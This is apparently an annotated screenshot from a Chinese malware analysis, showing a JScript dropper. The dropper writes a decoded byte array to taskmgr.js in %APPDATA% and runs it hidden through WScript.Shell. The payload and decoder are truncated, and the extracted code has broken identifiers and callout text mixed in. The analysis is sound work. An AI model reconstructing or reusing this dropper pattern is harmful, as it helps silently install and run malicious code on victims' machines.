 1 var str_array = ["WScript.Shell","Word.Application","ADODB.Stream","Scripting.FileSystemObject","System.IO.MemoryStream","APPDATA","taskmgr.js"];
2 var Wscript.Shell = object_str_array(0);
3 taskmgr_path= getEnvironmentstrings(str_array[5]) + "\\" + str_array[6]; //先获取“APPDATA”的环境变量，再与文件名“taskmgr.js”进行拼接。
4 //拼接成绝对路径：C:\Users\john\AppData\Roaming\taskmgr.js
拼接taskmgr.js
的路径
5 var Encoded_data = [
6 102,117,110,99,116,105,111,110,32,109, 1,75,105,110,103,40,41,123,10,9,116,104,105,115,46,111,110,101,70,97,109,49,108,89,32,61,32
7 ];
8 //var str_array = ["WSc Application","ADODB.Stream","Scripting.FileSystemObject","System.IO.MemoryStream","APPDATA","taskmgr.js"]
经过加工的数据(
这里进行了删减)
9
10 try
11 {
12 var Scripting.FileSystemObject = object_str_array(3);
13 if (Scripting.FileSystemObject.FileExists(taskmgr_path)) //判断taskmgr.js是否存在
14 {
15 Scripting.FileSystemObject.DeleteFile(taskmgr_path); //如果存在，则删除该文件
16 }
17 }
18 catch (e) { }
19 fun_WriteFile(taskmgr_path); //释放文件taskmgr.js文件
20 Wscript.Shell.Run(taskmgr_path, 0, false); //运行写入后的文件
将经过加工的数据还原
，并写入taskmgr.js文
件中，最后再执行该
taskmghr.js文件
21
22 function object_str_array(prarmeter) //函数：初始化对象
23 {
24 return new ActiveXObject(str_array[prarmeter]); //创建新对象
25 }
26 function fun_getEnvironmentStrings(prarmeter) //函数：获取环境变量
27 {
28 return Wscript.Shell.ExpandEnvironmentStrings("%" + prarmeter + "%"); //扩充环境字串。
29 }
30 function fun_WriteFile(prarmeter ) //函数：将加密数据解密，并写入prarmeter
31 {
49 }